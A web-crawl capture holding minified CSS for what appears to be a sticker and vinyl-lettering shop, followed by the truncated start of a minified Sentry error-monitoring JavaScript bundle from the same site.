.editor-footer .btn{color:#000;border:1px solid #d2dae4}#page-editor .floating-left-bar{width:400px;position:absolute;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:stretch;z-index:99}#page-editor .floating-left-bar label{font-size:1.6rem;margin-bottom:4px}#page-editor .floating-left-bar .editor-section .styling-editor button{width:26px;height:26px;padding:0;display:flex;align-items:center;justify-content:center}#page-editor #content-highlight,#page-editor #parent-content-highlight{display:inline-block;position:absolute;cursor:default;pointer-events:none;box-sizing:content-box;z-index:99}#page-editor .main-editor-group{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}#page-editor-select-image img{width:100%;height:200px;object-fit:contain}.carousel-wrap{width:100%;height:232px;position:relative;margin:30px 0 60px 0}.carousel-wrap .carousel{width:90%;overflow:hidden;position:relative;margin:0 5%}.carousel-wrap .carousel .carousel-list{width:100%;height:230px;overflow:visible;transform:translate(0, 0);list-style:none;padding:0 0 20px 0;justify-content:space-between;transform:translate(0, 0);transition:transform ease-in-out .5s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.carousel-wrap .carousel .carousel-list>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.carousel-wrap .carousel .carousel-list li{width:140px;margin:0 30px;display:table}.carousel-wrap .carousel .carousel-list li img{width:140px;height:140px;object-fit:contain}.carousel-wrap .carousel .carousel-list li h3{text-align:center;line-height:1.3rem}.carousel-wrap .carousel .carousel-list li h3 span{display:block}.carousel-wrap .carousel::before{content:"";position:absolute;left:-2px;top:0;z-index:1;height:100%;width:20px;background:linear-gradient(to right, rgb(250, 250, 250), rgba(250, 250, 250, 0))}.carousel-wrap .carousel::after{content:"";position:absolute;right:-2px;top:0;z-index:1;height:100%;width:20px;background:linear-gradient(to right, rgba(250, 250, 250, 0), rgb(250, 250, 250))}.carousel-wrap .glyphicon{position:absolute;top:60px;font-size:20px;width:60px;z-index:1;cursor:pointer}.carousel-wrap .glyphicon-chevron-left{left:-20px}.carousel-wrap .glyphicon-chevron-right{right:-20px}@media only screen and (max-width:767px){.carousel-wrap .carousel{width:100%;margin:0}.carousel-wrap .glyphicon{display:block}}.carousel-wrap .carousel-switcher{margin:0 auto;position:absolute;width:100%;display:flex;justify-content:center;list-style:none;padding:0}.carousel-wrap .carousel-switcher li{width:10px;height:10px;background:#d3d3d3;border-radius:50%;margin:6px;border:1px solid #ccc;cursor:pointer}.carousel-wrap .carousel-switcher li.selected{background:#939393}.base-carousel-slider,.carousel-slider{display:inline-block;position:relative;width:100%;margin-bottom:30px;margin-top:10px}.base-carousel-slider .glyphicon,.carousel-slider .glyphicon{position:absolute;top:calc(50% - 10px);font-size:2rem}.base-carousel-slider .glyphicon.disabled,.carousel-slider .glyphicon.disabled{color:#a9a9a9}.base-carousel-slider .glyphicon-chevron-left,.carousel-slider .glyphicon-chevron-left{left:0}@media screen and (max-width: 767px){.base-carousel-slider .glyphicon-chevron-left,.carousel-slider .glyphicon-chevron-left{display:none}}.base-carousel-slider .glyphicon-chevron-right,.carousel-slider .glyphicon-chevron-right{right:0}@media screen and (max-width: 767px){.base-carousel-slider .glyphicon-chevron-right,.carousel-slider .glyphicon-chevron-right{display:none}}.base-carousel-slider .slider-container,.carousel-slider .slider-container{position:relative}@media screen and (min-width: 768px){.base-carousel-slider .slider-container,.carousel-slider .slider-container{margin-left:30px;margin-right:30px}.base-carousel-slider .slider-container::before,.carousel-slider .slider-container::before{content:"";position:absolute;left:0;top:0;z-index:1;height:100%;width:20px;background:linear-gradient(to right, rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0))}.base-carousel-slider .slider-container::after,.carousel-slider .slider-container::after{content:"";position:absolute;right:0;top:0;z-index:1;height:100%;width:20px;background:linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.05))}}.base-carousel-slider ul.carousel-slider,.carousel-slider ul.carousel-slider{list-style:none;display:grid;grid-auto-columns:calc(20% - 40px);grid-auto-flow:column;overflow-x:scroll;scroll-snap-type:x proximity;position:relative;padding-left:20px;padding-right:20px;grid-gap:10px}.base-carousel-slider ul.carousel-slider li,.carousel-slider ul.carousel-slider li{width:100%;height:100%}@media screen and (max-width: 991px){.base-carousel-slider ul.carousel-slider,.carousel-slider ul.carousel-slider{grid-auto-columns:calc(40% - 40px)}}@media screen and (max-width: 767px){.base-carousel-slider ul.carousel-slider,.carousel-slider ul.carousel-slider{grid-auto-columns:calc(75% - 40px);padding-left:0;padding-right:0}}.base-carousel-slider ul.carousel-slider.smaller-carousel,.carousel-slider ul.carousel-slider.smaller-carousel{grid-auto-columns:calc(16% - 40px)}@media screen and (max-width: 1199px){.base-carousel-slider ul.carousel-slider.smaller-carousel,.carousel-slider ul.carousel-slider.smaller-carousel{grid-auto-columns:calc(20% - 40px)}}@media screen and (max-width: 991px){.base-carousel-slider ul.carousel-slider.smaller-carousel,.carousel-slider ul.carousel-slider.smaller-carousel{grid-auto-columns:calc(30% - 40px)}}@media screen and (max-width: 767px){.base-carousel-slider ul.carousel-slider.smaller-carousel,.carousel-slider ul.carousel-slider.smaller-carousel{grid-auto-columns:calc(50% - 40px)}}.carousel-slider ul.carousel-slider li.selected{border:3px solid rgba(0,0,0,.2);border-radius:10px}.carousel-slider ul.carousel-slider li img{width:100%;height:170px;object-fit:scale-down}.carousel-slider ul.carousel-slider li a{color:#000}@media screen and (max-width: 991px){.carousel-slider ul.carousel-slider li img{height:200px}}@media screen and (max-width: 767px){.carousel-slider ul.carousel-slider li{background-color:#fff;border:1px solid #e0e0e0}.carousel-slider ul.carousel-slider li img{height:100px}.carousel-slider ul.carousel-slider li .category-name{font-size:1.5rem}}.carousel-slider ul.carousel-slider.smaller-carousel li img{height:100px}@media screen and (max-width: 767px){.mobile-only-slider{list-style:none;display:grid;grid-auto-flow:column;grid-auto-columns:minmax(100px, 1fr);overflow-x:scroll;scroll-snap-type:x proximity;position:relative;padding:5px 0 15px;grid-gap:10px}.mobile-only-slider .alternate-image-container{width:100px;height:100px;margin:0;padding:0}}.header-dropdown-menu{z-index:0}.header-dropdown-menu a{font-size:1rem}.header-dropdown-menu .dropdown-menu-items{position:absolute;top:100%;padding:0;box-shadow:0px 5px 10px rgba(0,0,0,.2);z-index:20;max-height:0;overflow:hidden;transition:max-height 0s;background:#000;color:#fff}.header-dropdown-menu.simple .dropdown-menu-items{right:0}.header-dropdown-menu.simple .dropdown-menu-items a{display:block;padding:10px;text-align:right;white-space:nowrap;background:#000;color:#fff}.header-dropdown-menu.full{position:static}.header-dropdown-menu.full .dropdown-menu-items{left:0;right:0}.hide-dropdown-init{display:none !important}.header-dropdown-menu:hover,.header-dropdown-menu.open{z-index:20}.header-dropdown-menu:hover a.name,.header-dropdown-menu.open a.name{background:#000;color:#fff}.header-dropdown-menu:hover .dropdown-menu-items,.header-dropdown-menu.open .dropdown-menu-items{max-height:1000px;transition:max-height .4s ease-in-out}.header-dropdown-menu:hover.simple .dropdown-menu-items a:hover,.header-dropdown-menu.open.simple .dropdown-menu-items a:hover{background:#fff;color:#000}#keyword-bar,#employee-bar{margin:0;width:100%;padding:0;font-weight:800;text-transform:uppercase;position:relative;font-size:.9rem;background-color:#000;color:#fff}#keyword-bar.non-public-warning,#employee-bar.non-public-warning{background-color:#942626}#keyword-bar .ng-hide,#employee-bar .ng-hide{padding:0}#keyword-bar .bar-container,#employee-bar .bar-container{padding:5px 30px;display:inline-block;width:100%}#keyword-bar .bar-container .bar-action,#employee-bar .bar-container .bar-action{float:left;margin-right:30px;color:#fff}#keyword-bar .bar-container .bar-action a,#keyword-bar .bar-container .bar-action button,#employee-bar .bar-container .bar-action a,#employee-bar .bar-container .bar-action button{color:#fff}#keyword-bar .bar-container .bar-action button,#employee-bar .bar-container .bar-action button{border:none;background:rgba(0,0,0,0);text-transform:uppercase;font-weight:normal;padding:0}#keyword-bar #employee-bar-hide,#employee-bar #employee-bar-hide{position:absolute;right:30px;top:5px;color:#000}#keyword-bar #employee-bar-show,#employee-bar #employee-bar-show{position:absolute;right:30px;top:5px;color:#fff}#keyword-bar{color:#000;background-color:#d9d9d9}#employee-bar:before{display:none !important;content:unset !important}#employee-bar:after{display:none !important;content:unset !important}#employee-bar{font-size:1.3rem}#employee-bar a{font-size:1.3rem}#imageShadowCanvas{width:100%;height:100%}.mobile-menu{padding:0}.mobile-menu span{white-space:nowrap}.mobile-menu .mobile-menu-button-container{height:100%;width:100%;margin:9px 20px}.mobile-menu .mobile-menu-toggle{width:22px;height:24px;display:inline-block;float:left;position:relative;border:none}@media screen and (max-width: 991px){.mobile-menu .mobile-menu-toggle{width:32px;height:24px;margin:10px}}.mobile-menu .mobile-menu-toggle span{position:absolute;top:10px;left:0;width:100%;height:3px;background:#000;transform:rotate(0deg);transition:transform .4s}.mobile-menu .mobile-menu-toggle span::before{content:"";position:absolute;width:100%;height:3px;top:6px;left:0;background:#000;transform:rotate(0deg);transition:transform .4s}.mobile-menu .mobile-menu-toggle span::after{content:"";position:absolute;width:100%;height:3px;top:-6px;left:0;background:#000;opacity:1;transition:opacity .4s,top .4s}@media screen and (max-width: 991px){.mobile-menu .mobile-menu-toggle span{height:4px}.mobile-menu .mobile-menu-toggle span::before{height:4px;top:10px}.mobile-menu .mobile-menu-toggle span::after{height:4px;top:-10px}}.mobile-menu .mobile-menu-container{position:absolute;top:100%;left:0;background-color:#000;color:#fff;z-index:20;text-align:left;overflow:hidden;max-height:0;transition:max-height .4s;width:100vw;font-size:1.8rem}.mobile-menu .mobile-menu-container .mobile-menu-block{padding-top:10px;padding-bottom:10px}.mobile-menu .mobile-menu-container .top-level-link{color:#fff;width:100%;padding-left:25px;padding-top:10px;padding-bottom:10px;font-size:2rem;display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-content:center}.mobile-menu .mobile-menu-container button.top-level-link{background:#191919;color:#fff;border:none;text-transform:uppercase}.mobile-menu .mobile-menu-container i{font-size:20px !important;color:#fff;float:right;padding:2px 20px}@media only screen and (min-width:768px){.mobile-menu .mobile-menu-container{max-width:400px}}.mobile-menu .mobile-menu-container ol{max-height:0;height:100%;transition:max-height .3s cubic-bezier(0, 1, 0, 1);padding-left:0;list-style:none;margin-bottom:0;overflow:hidden;border-left:10px solid rgba(255,255,255,.1490196078)}.mobile-menu .mobile-menu-container ol li{background-color:rgba(255,255,255,.0784313725);margin-bottom:2px}.mobile-menu .mobile-menu-container ol li a{color:#fff}.mobile-menu .mobile-menu-container .top-level-set{margin-bottom:2px;background:#191919}.mobile-menu .mobile-menu-container .top-level-set.spaced-grouping{margin-bottom:10px}.mobile-menu .mobile-menu-container .top-level-set .fa-minus-circle,.mobile-menu .mobile-menu-container .top-level-set .fa-chevron-up{display:none}.mobile-menu .mobile-menu-container .top-level-set .fa-plus-circle,.mobile-menu .mobile-menu-container .top-level-set .fa-chevron-down{display:inline-block}.mobile-menu .mobile-menu-container .top-level-set.toggled .fa-minus-circle,.mobile-menu .mobile-menu-container .top-level-set.toggled .fa-chevron-up{display:inline-block}.mobile-menu .mobile-menu-container .top-level-set.toggled .fa-plus-circle,.mobile-menu .mobile-menu-container .top-level-set.toggled .fa-chevron-down{display:none}.mobile-menu .mobile-menu-container .top-level-set.toggled ol{max-height:2000px}.mobile-menu.toggled .mobile-menu-toggle span{transform:rotate(45deg)}.mobile-menu.toggled .mobile-menu-toggle span::before{content:"";top:0;left:0;transform:rotate(-90deg)}.mobile-menu.toggled .mobile-menu-toggle span::after{content:"";top:0;left:0;opacity:0;transition:opacity 0s}.mobile-menu.toggled .mobile-menu-container{max-height:5000px}ul.pagination{font-weight:bold;margin:0;display:inline-flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}ul.pagination>li{padding:0 !important}ul.pagination>li>a{background-color:#fff;border-color:#000;color:#000}ul.pagination>li>a:hover{background-color:#000;border-color:#000;color:#fff}ul.pagination>li:first-child>a{border-bottom-left-radius:12px;border-top-left-radius:12px}ul.pagination>li:last-child>a{border-bottom-right-radius:12px;border-top-right-radius:12px}ul.pagination>li.active>a{background-color:#000;border-color:#000;color:#fff}ul.pagination>li.active>a:hover{background-color:#000;border-color:#000;color:#fff}.home-video>.container>.row-header,.home-video>.container-col>.row-header{margin-bottom:0}.home-video>.container>.row-header .video-container img,.home-video>.container-col>.row-header .video-container img{width:80%;height:auto}@media only screen and (max-width:767px){.home-video>.container>.row-header .video-description,.home-video>.container-col>.row-header .video-description{padding:45px 20%}}.home-video>.container>.row-header .video-description button,.home-video>.container-col>.row-header .video-description button{white-space:nowrap}.home h3{margin-top:0;margin-bottom:30px}.home h2,.home #blog-list h2 a,#blog-list h2 .home a,.home #blog-item h2 a,#blog-item h2 .home a{font-size:2rem}.home .static-links-item i{font-size:2rem}.banner-area .next-button,.banner-area .last-button,.rotating-banner-area .next-button,.rotating-banner-area .last-button{color:#000;text-shadow:none}header .hello-bar{padding-top:3px;padding-bottom:3px;font-size:1.6rem;text-align:center;background-color:#000;color:#d8d8d8}header nav.navbar{color:#000;font-family:"Lato",sans-serif;font-size:1.6rem;font-weight:bold;text-transform:uppercase;border:0;margin-bottom:0}header nav.navbar button.navbar-button{position:relative;display:block;padding:10px 15px;font-size:1.6rem;font-weight:bold;line-height:20px;color:#000;font-family:"Lato",sans-serif;text-transform:uppercase;border:0;margin-bottom:0}@media screen and (min-width: 768px){header nav.navbar button.navbar-button{padding-top:15px;padding-bottom:15px}}header nav.navbar .navbar-header{display:flex;justify-content:space-between;align-items:center;flex-grow:1;position:relative;width:100%}header nav.navbar mobile-site-search{display:contents}header nav.navbar .cart-link,header nav.navbar .toggle-site-search{padding:0 10px}@media screen and (max-width: 991px){header nav.navbar .main-mobile-navbar .navbar-brand{margin-left:20px !important}}@media screen and (max-width: 360px){header nav.navbar .main-mobile-navbar .navbar-brand{display:none}}@media screen and (max-width: 991px){header nav.navbar .main-mobile-navbar{height:70px}}header nav.navbar a{font-size:1.6rem;font-weight:bold}@media screen and (max-width: 1199px)and (min-width: 991px){header nav.navbar a{font-size:1.5rem}}header nav.navbar .container,header nav.navbar .container-col{display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding:0}header nav.navbar .container::before,header nav.navbar .container-col::before,header nav.navbar .container::after,header nav.navbar .container-col::after{display:none}@media only screen and (min-width:992px){header .navbar-collapse{display:flex;flex-direction:column}}header #site-search-form button,header #site-search-form input{height:34px}header #site-search-form input{border-top-left-radius:4px;border-bottom-left-radius:4px;font-size:16px}header .nav-bar-top-split .navbar-brand{margin-left:20px !important}header .navbar-collapse-top-row{display:flex}header .navbar-collapse-top-row>#search-form{flex-grow:1}header .navbar-collapse-top-row>#search-form>#site-search-form>.input-group{width:100%}header .navbar-collapse-top-row>#search-form>#site-search-form>.input-group>.input-group{width:100%}header .navbar-collapse-top-row .dropdown-menu-container{color:#000}header .navbar-collapse-top-row .dropdown-menu-container:hover{color:#fff;background-color:#000}header .navbar-brand{height:auto;padding:0;margin-left:0 !important}header ul.nav{margin-top:8px}header ul.nav li>a:hover{background-color:inherit;color:inherit}header ul.nav li>a:focus{background-color:inherit;color:inherit}ul#breadcrumbs{margin-bottom:0}@media only screen and (min-width:992px){.collapsed-only{display:none !important}}@media only screen and (max-width:991px){.navbar-header{float:none}.navbar-left,.navbar-right{float:none !important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid rgba(0,0,0,0);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse{display:none !important}.navbar-nav{float:none !important;margin-top:7.5px}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px}.collapse.in{display:block !important}header nav.navbar{background-color:#f7f7f7}.navbar-toggle{margin:0 0 0 15px}.navbar-buttons{padding-right:50px}.navbar-buttons>*:first-child{margin-right:2rem}}@media only screen and (max-width:425px){header nav .container .navbar-header .navbar-brand,header nav .container-col .navbar-header .navbar-brand{left:145px;top:34px}header nav .container .navbar-header .navbar-brand img,header nav .container-col .navbar-header .navbar-brand img{max-width:150px}}#mobile-site-search-app{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-content:center;align-items:center;width:100%}#mobile-site-search-app .toggle-site-search{background:rgba(0,0,0,0);border:none;font-size:3rem}#mobile-site-search-app .toggle-site-search .fa{float:left}#mobile-site-search-app #search-form-mobile{display:inline-block;width:100%;margin-right:15px}#mobile-site-search-app #search-form-mobile .search-container input{width:calc(100% - 43px);height:38px;border:1px solid #ccc;float:left;padding-left:5px}#mobile-site-search-app #search-form-mobile .search-container button{width:43px;height:38px;border-top-left-radius:0;border-bottom-left-radius:0;border:1px solid #ccc;font-size:1.8rem;padding:0}header .navbar-collapse:after,header .navbar-collapse:before,header .navbar-header:after,header .navbar-header:before,header .navbar:after,header .navbar:before,header .nav:before,header .nav:after{display:unset;content:unset}#app-header{position:relative}header nav.navbar .quick-links{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:nowrap;align-content:center;width:100%;margin:15px}header nav.navbar .quick-links a{font-weight:lighter;text-transform:none;font-size:95%;margin:0 15px}header nav.navbar .quick-links a:hover{text-decoration:underline}header a,header a:hover{color:#000}header #logo{width:320px;height:46px}@media only screen and (max-width:1199px){header #logo{width:200px;height:auto}}@media only screen and (max-width:1199px){header #logo{height:37px;object-fit:contain}}@media only screen and (max-width:767px){header #logo{width:auto;height:23px}}header li:hover{background:#000;color:#fff}header li:hover a,header li:hover button.navbar-button{background:#000;color:#fff}header #site-search-form{width:100%}footer:not(.distractionless){background-color:#000;background:#000;color:#fff;padding:50px 0 40px 0;font-family:"Lato",sans-serif;font-size:1.6rem;font-weight:lighter;line-height:1.7}footer:not(.distractionless) a{color:#fff}footer:not(.distractionless) a:hover{color:#fff;text-decoration:underline}footer:not(.distractionless) .content-cell{padding-bottom:40px}footer:not(.distractionless) .legal-content a{font-size:1.6rem}footer:not(.distractionless) .footer-outer-row a{font-size:1.6rem}footer:not(.distractionless) h2,footer:not(.distractionless) #blog-list h2 a,#blog-list h2 footer:not(.distractionless) a,footer:not(.distractionless) #blog-item h2 a,#blog-item h2 footer:not(.distractionless) a,footer:not(.distractionless) h3{color:#fff;font-size:1.8rem;line-height:1.8rem;margin-top:0;text-transform:none}@media only screen and (max-width:767px){footer:not(.distractionless) h2,footer:not(.distractionless) #blog-list h2 a,#blog-list h2 footer:not(.distractionless) a,footer:not(.distractionless) #blog-item h2 a,#blog-item h2 footer:not(.distractionless) a,footer:not(.distractionless) h3{font-size:2.4rem;line-height:2.4rem;margin-bottom:2rem}}footer:not(.distractionless) ul{list-style:none;margin-bottom:0;padding-left:0}footer:not(.distractionless) .contact-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-weight:normal}footer:not(.distractionless) .contact-box>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}footer:not(.distractionless) .contact-box>.fa{padding-right:1rem;line-height:1.7}footer:not(.distractionless) .social-links>a i,footer:not(.distractionless) .payment-options>a i{font-size:2rem;line-height:2rem;padding-right:.5rem}@media only screen and (max-width:767px){footer:not(.distractionless){font-size:1.8rem}footer:not(.distractionless) .contact-social{padding-left:0;padding-right:0}footer:not(.distractionless) .social-links,footer:not(.distractionless) .payment-options{text-align:center}footer:not(.distractionless) .legal{text-align:center}footer:not(.distractionless) .legal .legal-content{margin-bottom:10px}footer:not(.distractionless) .social-links{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-evenly}footer:not(.distractionless) .social-links>a i{font-size:4rem;line-height:4rem;padding:15px}}footer .social-links,footer .payment-options{display:flex;flex-wrap:wrap;gap:7px;align-content:center;flex-direction:row;justify-content:flex-start;align-items:center}footer .social-links>i,footer .payment-options>i{font-size:3.2rem}@media only screen and (min-width:768px){footer .social-links>i,footer .payment-options>i{font-size:2.5rem}}@media only screen and (min-width:992px){footer .social-links>i,footer .payment-options>i{font-size:2.1rem}}@media only screen and (min-width:1200px){footer .social-links>i,footer .payment-options>i{font-size:2.5rem}}footer .social-links>img,footer .payment-options>img{height:10px}footer .donor-description{padding-top:20px}footer .donor-logo{width:150px}footer .donor-logo-container{display:inline-block}@media screen and (max-width: 991px){footer .donor-logo-container{text-align:center}}@media screen and (min-width: 992px){footer .donor-logo-container{float:right}}footer .badge-container{margin-top:40px;width:100%;text-align:center}@media screen and (max-width: 767px){footer .badge-container{justify-content:center}}footer .badge-container img{width:165px}@media screen and (max-width: 767px){footer .social-links-container h3{text-align:center}}.homepage h3{margin-top:0}.homepage .home-banner{padding-bottom:30px !important}.homepage .home-banner h1,.homepage .home-banner h3{color:#fff;text-align:center}.homepage .home-banner h1{font-size:5.4rem;line-height:5.4rem;margin-bottom:1rem}@media screen and (max-width: 767px){.homepage .home-banner h1{font-size:3rem;line-height:3rem}}.homepage .home-banner h3{font-size:2.2rem;margin-bottom:30px;text-transform:none}@media screen and (max-width: 767px){.homepage .home-banner h3{font-size:1.5rem}}.homepage .home-banner .banner-action{background-color:#fff;padding:15px;box-shadow:0 0 15px 0 #000;margin-bottom:15px;min-height:260px}.homepage .home-banner .banner-action a{color:#000}.homepage .home-banner .banner-action .banner-action-image{width:100%;position:relative}.homepage .home-banner .banner-action .banner-action-image:after{content:"";display:block;padding-bottom:66.66%}.homepage .home-banner .banner-action .banner-action-image .inner-content{position:absolute;width:100%}.homepage .home-banner .banner-action .banner-action-image picture,.homepage .home-banner .banner-action .banner-action-image img{width:100%}.homepage .home-banner .banner-action label{font-size:2.2rem;text-align:center;width:100%;padding-top:15px}.homepage .home-banner .banner-action label:hover{cursor:pointer}.homepage .row.the-difference-container{padding-bottom:30px !important;padding-top:30px !important}.homepage .row.the-difference-container .difference-bubble{padding:30px;border-radius:15px;background:#fff}.homepage .row.the-difference-image{padding:0 !important}.homepage .home-categories .rotating-banner-component{margin-bottom:55px}@media screen and (max-width: 767px){.homepage .home-categories{padding-top:0 !important}.homepage .home-categories .rotating-banner-component{padding-left:0;padding-right:0}}.site-search{text-align:center;margin-top:30px;margin-bottom:40px}.site-search form{display:inline-block}@media screen and (max-width: 767px){.site-search form{width:100%}}.site-search form input,.site-search form span{border:1px solid #3b3b3b;height:40px}.site-search form input{min-width:400px;border-top-left-radius:7px;border-bottom-left-radius:7px}@media screen and (max-width: 767px){.site-search form input{min-width:100%}}.site-search form span{border-top-right-radius:7px;border-bottom-right-radius:7px;border-left:none}.site-search form span button{margin-left:0 !important}.vinyl-lettering-page .lettering-image-group{margin-bottom:30px}.vinyl-lettering-page .lettering-image-group a:not(.btn){color:#000}.vinyl-lettering-page .lettering-image-group img{margin-bottom:15px;width:100%}.vinyl-lettering-page .lettering-image-group p{margin-bottom:15px}.vinyl-lettering-page .lettering-image-group label{font-size:2.5rem;text-align:center;width:100%;margin-bottom:5px}.vinyl-lettering-page .lettering-image-group label:hover{cursor:pointer}.vinyl-lettering-page .lettering-image-group p{width:100%;text-align:center}.vinyl-lettering-page .vinyl-material-colors h2,.vinyl-lettering-page .vinyl-material-colors #blog-list h2 a,#blog-list h2 .vinyl-lettering-page .vinyl-material-colors a,.vinyl-lettering-page .vinyl-material-colors #blog-item h2 a,#blog-item h2 .vinyl-lettering-page .vinyl-material-colors a{text-align:center}.vinyl-lettering-page .vinyl-material-colors p{text-align:center;max-width:700px;margin:auto}@media screen and (max-width: 767px){.container-fluid>.row,.category-uses>.row,.static-page-category>.row{border-bottom:1px solid #e2e2e2}}


--- FILE ---
content_type: application/javascript
request_url: http://www.5000stickers.info/js/sentry.pack.03a804dd20e4.js
body_size: 31589
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[897],{8157:(t,e,n)=>{n.d(e,{S1:()=>ke});var r=n(6922),s=n(7451),i=n(5268),o=n(2017),a=n(133),c=n(6878);const u=[];function d(t){const e=t.defaultIntegrations||[],n=t.integrations;let r;e.forEach((t=>{t.isDefaultInstance=!0})),r=Array.isArray(n)?[...e,...n]:"function"==typeof n?(0,s.lE)(n(e)):e;const i=function(t){const e={};return t.forEach((t=>{const{name:n}=t,r=e[n];r&&!r.isDefaultInstance&&t.isDefaultInstance||(e[n]=t)})),Object.keys(e).map((t=>e[t]))}(r),o=function(t,e){for(let e=0;e<t.length;e++)if(!0==("Debug"===t[e].name))return e;return-1}(i);if(-1!==o){const[t]=i.splice(o,1);i.push(t)}return i}function p(t,e){for(const n of e)n&&n.afterAllSetup&&n.afterAllSetup(t)}function h(t,e,n){if(n[e.name])o.X&&r.kg.log(`Integration skipped because it was already installed: ${e.name}`);else{if(n[e.name]=e,-1===u.indexOf(e.name)&&(e.setupOnce(a.cc,c.Gd),u.push(e.name)),e.setup&&"function"==typeof e.setup&&e.setup(t),t.on&&"function"==typeof e.preprocessEvent){const n=e.preprocessEvent.bind(e);t.on("preprocessEvent",((e,r)=>n(e,r,t)))}if(t.addEventProcessor&&"function"==typeof e.processEvent){const n=e.processEvent.bind(e),r=Object.assign(((e,r)=>n(e,r,t)),{id:e.name});t.addEventProcessor(r)}o.X&&r.kg.log(`Integration installed: ${e.name}`)}}function l(t,e){return Object.assign((function(...t){return e(...t)}),{id:t})}const f=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/],g=[/^.*\/healthcheck$/,/^.*\/healthy$/,/^.*\/live$/,/^.*\/ready$/,/^.*\/heartbeat$/,/^.*\/health$/,/^.*\/healthz$/],_="InboundFilters",m=(t={})=>({name:_,setupOnce(){},processEvent(e,n,a){const c=a.getOptions(),u=function(t={},e={}){return{allowUrls:[...t.allowUrls||[],...e.allowUrls||[]],denyUrls:[...t.denyUrls||[],...e.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...e.ignoreErrors||[],...t.disableErrorDefaults?[]:f],ignoreTransactions:[...t.ignoreTransactions||[],...e.ignoreTransactions||[],...t.disableTransactionDefaults?[]:g],ignoreInternal:void 0===t.ignoreInternal||t.ignoreInternal}}(t,c);return function(t,e){return e.ignoreInternal&&function(t){try{return"SentryError"===t.exception.values[0].type}catch(t){}return!1}(t)?(o.X&&r.kg.warn(`Event dropped due to being internal Sentry Error.\nEvent: ${(0,s.jH)(t)}`),!0):function(t,e){return!(t.type||!e||!e.length)&&function(t){const e=[];let n;t.message&&e.push(t.message);try{n=t.exception.values[t.exception.values.length-1]}catch(t){}return n&&n.value&&(e.push(n.value),n.type&&e.push(`${n.type}: ${n.value}`)),o.X&&0===e.length&&r.kg.error(`Could not extract message for event ${(0,s.jH)(t)}`),e}(t).some((t=>(0,i.U0)(t,e)))}(t,e.ignoreErrors)?(o.X&&r.kg.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${(0,s.jH)(t)}`),!0):function(t,e){if("transaction"!==t.type||!e||!e.length)return!1;const n=t.transaction;return!!n&&(0,i.U0)(n,e)}(t,e.ignoreTransactions)?(o.X&&r.kg.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${(0,s.jH)(t)}`),!0):function(t,e){if(!e||!e.length)return!1;const n=y(t);return!!n&&(0,i.U0)(n,e)}(t,e.denyUrls)?(o.X&&r.kg.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${(0,s.jH)(t)}.\nUrl: ${y(t)}`),!0):!function(t,e){if(!e||!e.length)return!0;const n=y(t);return!n||(0,i.U0)(n,e)}(t,e.allowUrls)&&(o.X&&r.kg.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${(0,s.jH)(t)}.\nUrl: ${y(t)}`),!0)}(e,u)?null:e}});function y(t){try{let e;try{e=t.exception.values[0].stacktrace.frames}catch(t){}return e?function(t=[]){for(let e=t.length-1;e>=0;e--){const n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(e):null}catch(e){return o.X&&r.kg.error(`Cannot extract url for event ${(0,s.jH)(t)}`),null}}l(_,m);var v=n(9109),b=n(74);let S;const E="FunctionToString",x=new WeakMap,k=()=>({name:E,setupOnce(){S=Function.prototype.toString;try{Function.prototype.toString=function(...t){const e=(0,v.HK)(this),n=x.has((0,b.s3)())&&void 0!==e?e:this;return S.apply(n,t)}}catch(t){}},setup(t){x.set(t,!0)}});l(E,k);var T=n(5514),w=n(3589),O=n(2270),I=n(2637);const $=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function D(t,e=!1){const{host:n,path:r,pass:s,port:i,projectId:o,protocol:a,publicKey:c}=t;return`${a}://${c}${e&&s?`:${s}`:""}@${n}${i?`:${i}`:""}/${r?`${r}/`:r}${o}`}function C(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}var R=n(6885),A=n(8894),j=n(1912);function L(t,e=[]){return[t,e]}function N(t,e){const[n,r]=t;return[n,[...r,e]]}function P(t,e){const n=t[1];for(const t of n)if(e(t,t[0].type))return!0;return!1}function M(t,e){return(e||new TextEncoder).encode(t)}function X(t,e){const[n,r]=t;let s=JSON.stringify(n);function i(t){"string"==typeof s?s="string"==typeof t?s+t:[M(s,e),t]:s.push("string"==typeof t?M(t,e):t)}for(const t of r){const[e,n]=t;if(i(`\n${JSON.stringify(e)}\n`),"string"==typeof n||n instanceof Uint8Array)i(n);else{let 